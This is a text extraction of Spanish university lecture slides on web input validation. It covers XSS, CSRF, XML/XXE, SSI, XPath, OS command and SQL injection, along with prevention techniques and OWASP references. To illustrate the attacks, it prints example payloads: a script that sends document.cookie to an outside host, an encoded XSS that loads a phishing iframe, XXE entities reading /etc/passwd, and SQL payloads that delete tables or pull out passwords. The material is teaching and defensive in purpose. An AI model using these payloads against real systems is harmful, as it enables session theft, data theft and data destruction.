https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2

C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code(60,105,102,114,97,109,101,32,115,114,99,61,104,116,116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>

- $\triangleright$  Verde: nuestro sitio
- $\triangleright$  Rojo: JavaScript
- $\blacktriangleright$  Azul: Texto codificado

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

 $\%2C \rightarrow$ 

#### La parte en azul ...

%2C62%29%29%3C/script%3E

<iframe src=http://www.cybercriminalbank.com/login php>

#### "Anatomy of an XSS Attack"

[http://www.infosecwriters.com/text\\_resources/pdf/RMcree\\_XSS.pdf](http://www.infosecwriters.com/text_resources/pdf/RMcree_XSS.pdf)

30227 Seguridad Informática. Fernando Tricas García. 35 anos e a seguridade a seguridad a seguridad a segurida

つへへ

Informática e Ingeniería Universidad Zaragoza Validación de datos. Cross site Scripting

 $\triangleright$  Cross site scripting reflejado: los datos del cliente se usan directamente para generar una página que se muestra al usuario.

(el peligro viene de que un atacante pueda hacer que el usuario vea lo que él quiera)

- ▶ Basado en DOM: JavaScript accede a una URL y utiliza su resultado sin más (similar al anterior pero ni siquiera tiene por qué pasar por el servidor).
- $\triangleright$  Cross site scripting almacenado: atacar una vez y explotarlo muchas . . .

30227 Seguridad Informática. Fernando Tricas García. 36 a seguridade a seguridade a seguridad o seguridad a 36

Jniversidad Zaragoza

つひへ

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 



#### <https://www.acunetix.com/websitesecurity/xss/>



## <span id="page-49-0"></span>Ejemplo

<https://www.acunetix.com/websitesecurity/xss/>

```
http://host/a.php?variable=">
<script>
document.location='http://www.cgisecurity.com/cgi-bin/cookie.cgi?
'%20+document.cookie</script>
```
#### XSS (Cross Site Scripting) Prevention Cheat Sheet

[https://www.owasp.org/index.php/XSS\\_%28Cross\\_Site\\_Scripting%29\\_Prevention\\_Cheat\\_Sheet](https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet)



30227 Seguridad Informática. Fernando Tricas García. 37 a seguridades e a seguridades a seguridad informática.

## <span id="page-50-0"></span>Prevención XSS

- $\triangleright$  No insertar datos no confiables excepto en lugares permitidos. Scripts, Comentarios, Atributos, Tags, CSS, ...
- $\triangleright$  Escape el código HTML antes de insertar datos no confiables en contenidos HTML Body, div, otro HTML?
- $\triangleright$  Escape los atributos antes de insertar datos no confiables en contenidos HTML. (div attr=... )
- $\triangleright$  Escape el JavaScript antes de insertar datos no confiables en valores de programas JavaScript En algunos casos podemos tener problemas incluso con el 'escapado'
- $\triangleright$  Escape el CSS y validar de manera estricta antes de insertar datos no confiables en alguna propiedad de estilo.
- $\triangleright$  Escape las URLs antes de insertar datos no confiables en los parámetros de las URL.
- $\triangleright$  Sanear el código HTML con una biblioteca adecuada.
- ▶ Cuidado con el DOM (Document Obje[ct](#page-49-0) [Mo](#page-51-0)[d](#page-49-0)[el](#page-50-0)[\)](#page-51-0)

30227 Seguridad Informática. Fernando Tricas García. 38 anos e a seguridade a seguridad a 38 anos e 38 anos e

## <span id="page-51-0"></span>Cross-Site Request Forgery (CSRF)

- $\blacktriangleright$  El usuario se conecta a un sitio A que confía
- $\triangleright$  Está autentificado en otro B (y otros).
- $\triangleright$  En el sitio en el que confía A aparece la carga de algo que provoca una acción en el sitio donde está auntentificado B y provoca una acción

<a href="http://bank.com/transfer.do?acct=MARIA&amount=100000">View my Pictures!</a>

<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="1" height="1" border="0">



30227 Seguridad Informática. Fernando Tricas García. 39 a seguridade e a seguridade a seguridad de 239 a seguridad

## <span id="page-52-0"></span>Cross-Site Request Forgery (CSRF)





## <span id="page-53-0"></span>Prevención CSRF

[https://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery\\_\(CSRF\)\\_Prevention\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet)

Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet

- $\blacktriangleright$  La solución recomendada es seguir el patrón: 'Synchronizer Token Pattern'
	- $\triangleright$  Se generan 'tokens' aleatorios que van ligados a la sesión e insertados en el HTML.

```
<FORM METHOD=POST
 ACTION="https://www.example.com/post/page.asp">
<INPUT TYPE="hidden" NAME="CSRFToken"
VALUE="OWY4NmQwODE4ODRjN2Q2NTlhMmZlYWE...
  wYzU1YWQwMTVhM2JmNGYxYjJiMGI4MjJjZDE1ZDZ...
    MGYwMGEwOA==">
```
.... </FORM>

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 41

 $\Omega$ 

Departamento de Informática e Ingeniería Universidad Zaragoza

**START START** 

 $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$   $(1,1)$ 

### Prevención CSRF

- $\blacktriangleright$  Fl token.
	- $\blacktriangleright$  Para la sesión
	- $\triangleright$  Para cada petición (¿Incluso el nombre?)
- $\blacktriangleright$  También comprobar el 'Referer'
- ▶ ¡Sólo POST!

El XML se usa en ocasiones para transmitir información o almacenarla. Hay que tener cuidado con:

### Comillas simples (')



### Comillas dobles (")



#### OWASP: 'Testing for XML Injection'

[https://www.owasp.org/index.php/Testing\\_for\\_XML\\_Injection\\_\(OTG-INPVAL-008\)](https://www.owasp.org/index.php/Testing_for_XML_Injection_(OTG-INPVAL-008))



Jniversidad Zaragoza



#### Etiquetas de comentarios:  $$



**Departamento de** Informática e Ingeniería Universidad Zaragoza

KID KAR KERKER E 1990

#### Ampersand, &

Sirve para representar entidades XML <password>&lt;</password> O, si aparece sin codificar (&) se entiende como un documento mal formado



### CDATA (Comienzo/fin)

Los caracteres de dentro no son analizados por el analizador de XML.



 $\leftarrow$  m  $\rightarrow$ 



### CDATA (Comienzo/fin)

Los caracteres de dentro no son analizados por el analizador de XML.



 $\leftarrow$  m  $\rightarrow$ 

ilnválido!



### CDATA (Comienzo/fin)

Los caracteres de dentro no son analizados por el analizador de XML.



### ilnválido!

 $\implies$  Se puede engañar a los filtros insertando código en CDATA

<span id="page-61-0"></span>CDATA

<html>\$HTMLCode</html>

Si conseguimos poner algo como:

 $$HTML Code = <$ script $<$ ! $[CDATA[>]]>$ alert('xss') <![CDATA[<]]/script<![CDATA[>]]>

Se convierte en:

 $<$ html $>$ <![CDATA[<]]>script<![CDATA[>]]>alert('xss') <![CDATA[<]]/script<![CDATA[>]]>  $\langle$ /html $\rangle$ 

 $\langle$  script $\rangle$ alert ('xss') $\langle$  script $\rangle$ 

30227 Seguridad Informática. Fernando Tricas García.

つくい

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

<span id="page-62-0"></span>Entidades externas. XXE (XML External Entity)

```
\langle?xml version="1.0" encoding="ISO-8859-1"?
 <!DOCTYPE kk [
  <!element kk ANY>
  <!ENTITY xxe SYSTEM " file: /// dev / random " >]><kk>\&xxe ;</ kk>
. . .
También
  <!ENTITY xxe SYSTEM " file: /// etc / passwd " >]><kk>\&xxe ;</ kk>
  <!ENTITY xxe SYSTEM " file: /// :/ boot . ini " >]><kk>\&xxe ;</ kk>
Y, claro:
  <!ENTITY xxe SYSTEM " http: // www . atacante . com / text . txt " >]><kk>\&xxe ;</ kk>
```
#### 2014-11-04: 'How we got read access on Google's production servers'

[http://blog.detectify.com/post/82370846588/how-we-got-read-acces](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)[s](#page-63-0)[-on](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)[-](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)[g](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)[o](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)o[gl](#page-62-0)[e](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)s-[pro](#page-0-0)[d](#page-130-0)[u](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)[c](#page-130-0)[t](http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production)[ion](#page-0-0) 30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 48

**Departamento de** Informática e Ingeniería Universidad Zaragoza つひへ

<span id="page-63-0"></span>Validación de datos. Inyección de etiquetas

Username: tony Password: claveDificilDeLaMuerte Email: kk@kk.com</mail><userid>0</userid><mail>kk@hell.com



Validación de datos. Inyección de etiquetas

Username: tony Password: claveDificilDeLaMuerte Email: kk@kk.com</mail><userid>0</userid><mail>kk@hell.com

- $\triangleright$  Un DTD adecuado y la correspondiente validación pueden frenar eso. Pero también es posible que nuestros campos aparezcan 'delante' de los 'reales'.
- ▶ Analizando los errores se puede aprender sobre la base de datos



Universidad Zaragoza

 $(0,1)$   $(0,1)$   $(0,1)$   $(1,1)$   $(1,1)$   $(1,1)$ 

'Server Side Includes': algunos servidores permiten

<!−−#include virtual="footer.html" −−> <!−−#include cmd="ls" −−>

No suele estar activado por defecto En este caso los caracteres relevantes son:

$$
<\;!\;\#\;/\;.\;"\;->
$$

Iniversidad Zaragoza E. つくい

XPath es el lenguaje dise˜nado para operar con datos descritos con XML.

Pregunta:

string  $//$ user [username/text $()$ ='gandalf' and password/text()='!ce']/account/text()

 $i$  Cómo se construye la pregunta?  $i$  Se puede inyectar un or?



30227 Seguridad Informática. Fernando Tricas García. 51 - Santo e a seguridad e seguridad informática. 51 - 51

Validación de datos. Inyección de instrucciones del S.O.

Inyección de instrucciones del S.O.

http:// el . sitio .com/cgi−bin/userData.pl?doc=user1.txt

Si hacemos .

http:// el . sitio .com/cgi−bin/userData.pl?doc=/bin/ls|

Se ejecuta la instrucción

http:// el . sitio .com/algo.php?dir= %3Bcat %20/etc/password ( %3B es ;)

Inyección cadenas de formato

http://sitio.com/query.cgi?name=ftricas&codigo=3 http:// sitio .com/query.cgi?name=ftricas %x. %x&codigo=3 %x. %

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

### Servicios web y XML

- ▶ Al analizar el XML hay que recorrerlo entero
	- $\triangleright$  Documentos mal formados (a propósito)
	- $\triangleright$  Documentos con entradas inesperadamente largas (cantidad o longitud)
	- $\blacktriangleright$  Adjuntos binarios



30227 Seguridad Informática. Fernando Tricas García. **53. Electronia e a súa función de seu electronia** e a súa f

## Servicios web y XML

- ▶ El contenido (inyecciones variadas, desbordamiento de memoria).
- ▶ HTTP GET, REST . . . (como vía de entrada)
- $\triangleright$  Adjuntos SOAP (¿binarios que pueden ser redistribuidos?)
- $\blacktriangleright$  Repetición
	- $\blacktriangleright$  Tokens de sesión aleatorios
	- $\triangleright$  SSL

Universidad Zaragoza  $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ E.

30227 Seguridad Informática. Fernando Tricas García. 54

つくい

Inyección de SQL

### Ejemplo

 $\blacktriangleright$  La instrucción:

```
i select x from empleados where id = ' + datos
```
 $\triangleright$  Dato que se espera recibir:

#### 456

(un número)

 $\blacktriangleright$  *i* Y si envíamos?

456; delete from empleados;

30227 Seguridad Informática. Fernando Tricas García. **55. estabeleceu a contra a contra a contra con**tra e a su

 $\Omega$ 

Universidad Zaragoza

E.

## ¿Qué hacer?

- $\blacktriangleright$  Listas blancas
- $\blacktriangleright$  Sólo caracteres aceptables



30227 Seguridad Informática. Fernando Tricas García. **1986 - Estadounidade e a contra contra con**tra e a contra c
# Inyección de SQL

Ejemplo:

```
"SELECT \rightarrow \text{from} \text{user} \cup"" WHERE_{\square}userName = '"+ userName + "'_{\square}"
   " AND_{\text{HII}} password='"+ password + "'";
```
- $\blacktriangleright$  Hay que tener cuidado con
	- ▶ ' (James O'Connor)
	- ► - ( john' - ). Se comenta el resto de la consulta
	- $\blacktriangleright$  ¿Cómo se cierran las preguntas?
	- $\blacktriangleright$  ¿Cómo se ponen comentarios?
	- $\blacktriangleright$  *i* Algo más?



 $\leftarrow$   $\Box$ 

30227 Seguridad Informática. Fernando Tricas García. 57 - Santo e a seguridade e a seguridad e seguridad de 57

# Inyección de SQL

Ejemplo:

```
"SELECT \rightarrow \text{from} \text{user} \cup"+ "WHERE<sub>U</sub>userName='"+ userName + "'\cdots"
+ "AND<sub>IHHIP</sub> as sword = '" + password + "'";
```
- $\blacktriangleright$  Hay que tener cuidado con
	- ▶ ' (James O'Connor)
	- ► - ( john' - ). Se comenta el resto de la consulta
	- $\blacktriangleright$  ¿Cómo se cierran las preguntas?
	- $\blacktriangleright$  ¿Cómo se ponen comentarios?
	- $\blacktriangleright$  *i* Algo más?



Inyección de SQL (Mucho más)

- Mi base de datos no entiende el --
	- $\triangleright$  ' OR 'a'='b' (las prioridades)



#### Inyección de SQL (Mucho más)

- Mi base de datos no entiende el --
	- $\triangleright$  ' OR 'a'='b' (las prioridades)
- $\blacktriangleright$  El problema
	- La ' cambia el contexto del intérprete de SQL
	- Hay que avisar al intérprete de que no es un metacaracter  $(escape)$
	- Algunos lenguajes lo hacen automáticamente
- ▶ Pero no era la única posibilidad

Universidad Zaragoza

つへへ

E.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# Inyección de SQL

No confiar

#### Ejemplo (ASP)

 $cust Id = Reguest . QueryString("id")$ query = " $SELECT_{u} * _{u}FROM_{u}Customer_{u}WHERE_{u}CustId_{u} = "$  & custld

Se supone que custId es numérico pero VBScript (y otros) no hace comprobación de tipos. Podríamos pasarle:

#### 1; DELETE FROM Customer;

Por supuesto ... Cualquier cosa, en lugar de DELETE ¡Asegurarse de que lo que pasamos es justamente lo que debemos pasar!

30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 59

Jniversidad Zaragoza

# Inyección de SQL. Robo de información

No hemos acabado

 $\blacktriangleright$  UNION SELECT

Ejemplo (PHP)

```
$cat= $_GET ["category"];
\text{\$query} = "SELECT_UId, UTitle, UAbstractUFROMUNewsU". "WHERE<sub>||Category=||" . $cat;</sub>
```
¿Podrían teclear?

#### 1 UNION SELECT 1, UsrName, Passwd FROM Usr

Hay más posibilidades! (y gente con imaginación)

30227 Seguridad Informática. Fernando Tricas García.

Jniversidad Zaragoza

```
Inyección de SQL
```
Codificaciones alternativas (¡Siempre!)

Para escribir 'SQL':

**MS SQL Server:** 

```
char(83)+char(81)+char(76)
```
▶ PostgresSQL:

```
char(83)||char(81)||char(76)
```
 $\blacktriangleright$  MySql:

```
char(83,81,76)
```
 $\blacktriangleright$  MySql:

0x53514C

No es suficiente con evitar las comillas

30227 Seguridad Informática. Fernando Tricas García. 61 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 19

Universidad Zaragoza

つくい

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

# Inyección de SQL

Los mensajes de error

#### Mensaje de error

SQLExecute: RETCODE=-1, State=S0022, Native Error=207 SQL statement="update project set AreaOptions = ? where dbid =  $33554457"$ [Microsoft][ODBC SQL Server Driver][SQL Server]Invalid column name 'AreaOptions'

- $\triangleright$  *i* Estamos dando mas información de la necesaria?
- $\blacktriangleright$  Hay propuestas metodologías para sacar partido de este tipo de errores
- $\triangleright$  Nunca proporcionar mensajes de error de este tipo a los clientes
- $\triangleright$  Incluso el tiempo puede servir para averiguar cosas ('Blind SQL Injection').

30227 Seguridad Informática. Fernando Tricas García. 62 - Anti-americana de la contrata de la contrata de la c

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

Procedimientos almacenados ('stored procedures')

MS SQL Server



 $\blacktriangleright$   $\sqcup$ so

conn. Execute ("insert\_person<sub>11</sub>'" & Request ("name") \_ & "'" & Request ("age")

 $\triangleright$  Cuidado: y si la llamada es...

bar', 1UDELETEUFROMUpersonu--

**K ロ ト K 伊 ト K ヨ** 

Edad vacía

30227 Seguridad Informática. Fernando Tricas García.

つくい

Departamento de Informática e Ingeniería Universidad Zaragoza

Procedimientos almacenados

- $\triangleright$  Una configuración adecuada de la base de datos solventaría estos problemas
- $\blacktriangleright$  Pero no evitaría, por ejemplo, la invocación a otros procedimientos almacendos
- $\triangleright$  *i* El servidor estará correctamente configurado y administrado?
- $\blacktriangleright$  Dos alternativas:
	- $\blacktriangleright$  Gestión de metacaracteres
	- $\triangleright$  Construcción de preguntas de forma que no puedan aparecer

30227 Seguridad Informática. Fernando Tricas García. 64

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

¿Y los metacaracteres?

- $\blacktriangleright$  Leer la documentación
- $\blacktriangleright$  '  $\rightarrow$  ''
- $\blacktriangleright$  Pero también
	- En PostgresSQL, MySQL (tal vez otros):  $\setminus$
	- $\blacktriangleright$  Entrada maliciosa
		- $\backslash$ ': DELETE FROM Usr --

¡Identificar los metacaracteres!

Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ E. つくい

Para arreglarlo. Metacaracteres

En PHP

```
function SQLString(Ss) {
   s = str_replace("''", "''", "$s = str_replace("\\'', "\\\'", "\;
   return "'". $s . "'"
}
```
En ASP (con MS SQL Server)

```
Function SQLString (ByVal s)
    SQLString = "''" & Replace(s, "''", "''')" \& "''"End Function
```
Importante:

- $\blacktriangleright$  iiNo hacerlo dos veces!!
- $\blacktriangleright$  Mejor en una función



Los números

- $\blacktriangleright$  Eliminar caracteres no numéricos
- $\triangleright$  Añadir 0 al principio, por si no había ningún número
- $\triangleright$  En lugar de añadir 0, abortar la operación y registrarla
- $\triangleright$  Cuidado con los valores negativos
- $\blacktriangleright$  Parecido cuando se trata de números reales

Similar en otros subsistemas.

30227 Seguridad Informática. Fernando Tricas García. 67 a compositor e a constante e a constante de forma de f

つくい

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

Instrucciones preparadas

#### Prepared statements

- $\triangleright$  Manejar los metacaracteres es un problema
- $\blacktriangleright$  La mayoría de los sistemas gestores de bases de datos permiten esta forma de comunicación
- $\triangleright$  Se separan los parámetros de la instrucción SQL



30227 Seguridad Informática. Fernando Tricas García. 68 - Casas de antiga de antiga de antiga de antiga de antig

Instrucciones preparadas. Ejemplo

 $Java + JDBC$ 

```
PreParedStatement ps = conn.prepeatStatement("UPDATE<sub>L</sub>news<sub>L</sub>SET<sub>L</sub>title=?<sub>L</sub>WHERE<sub>L</sub>id=?");
ps.setString(1, title) // Ojo aquí!
ps.setInt(2, id);ResultSet rs = ps. executeQuery;
```
En MS, parecido usando ADODB

30227 Seguridad Informática. Fernando Tricas García.

rtamento de Informática e Ingeniería Universidad Zaragoza

### **OWASP SQL Injection Prevention Cheat Sheet**



https://www.owasp.org/index.php/SQL Injection Prevention Cheat Sheet

30227 Seguridad Informática. Fernando Tricas García.

 $\Omega$ 

**Departamento de** Informática e Ingeniería de Sictemac

E

 $(0,1)$   $(0,1)$   $(0,1)$   $(1,1)$   $(1,1)$   $(1,1)$ 

Universidad Zaragoza

## Resumen y reglas generales

- $\triangleright$  Gestionar los metacaracteres cuando utilizamos subsistemas
	- $\triangleright$  Si el metacaracter tiene sentido como caracter, escape
	- $\blacktriangleright$  Si no lo tiene, eliminarlo
- $\triangleright$  Cuando sea posible pasar los datos separados de la información de control
- $\blacktriangleright$  Hay que tener cuidado también con la multi-interpretación

30227 Seguridad Informática. Fernando Tricas García. 71 - 72 - 72 - 72 - 73 - 74 - 75 - 75 - 75 - 75 - 71 - 71

つくい

#### Arquitectura

- $\triangleright$  Se pueden producir errores, por bien que hagamos las cosas
- $\blacktriangleright$  La encapsulación puede ayudarnos
	- ▶ Por ejemplo, todos los accesos a la base de datos en un módulo, en lugar de por todo el código
	- $\blacktriangleright$  Hacer lo mismo con otros subsistemas
	- $\blacktriangleright$  Las buenas costumbres de programación, también son buenas para la seguridad

 $200$ 

Universidad Zaragoza

 $\equiv$ 

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

Gertrude Stein

'A rose is a rose is a rose' **ROSE** 

roze

ro\$e

 $r0se$ 

r%6fse





 $2Q$ 

Departamento de Informática e Ingeniería de Sistemas Universidad Zaragoza

 $\Rightarrow$ Ė

**Inc.** 

**K ロ ト イ 伊 ト イ ヨ** 

- $\blacktriangleright$  *i* Es lo mismo?
- > i Diferentes 'rosas' pueden causar problemas?
- > i Tomamos decisiones basadas en los nombres de los objetos?

Ejemplo: misma cosa, diferentes nombres

- $\blacktriangleright$  /dir/test.dat
- $\blacktriangleright$  test.dat
- $\blacktriangleright$  ../../test.dat
- ▶ /dir/otroDir/../test.dat

podrían referirse al mismo objeto



- $\blacktriangleright$  *i* Es lo mismo?
- > ¿Diferentes 'rosas' pueden causar problemas?
- > i Tomamos decisiones basadas en los nombres de los objetos?

Ejemplo: misma cosa, diferentes nombres

- $\blacktriangleright$  /dir/test.dat
- $\blacktriangleright$  test.dat
- $\blacktriangleright$  ../../test.dat
- ▶ /dir/otroDir/../test.dat

podrían referirse al mismo objeto

 $\longrightarrow$  Canónico: en su forma más simple o estándar

30227 Seguridad Informática. Fernando Tricas García.

Jniversidad Zaragoza

 $200$ 

- B

 $A$  (D)  $A$   $B$   $A$   $B$   $A$   $B$   $A$   $B$   $A$ 

Algunos fallos de canonicalización

 $\blacktriangleright$  Representación de nombres largos

- $\triangleright$  Al principio era el MS-DOS (8+3) ...
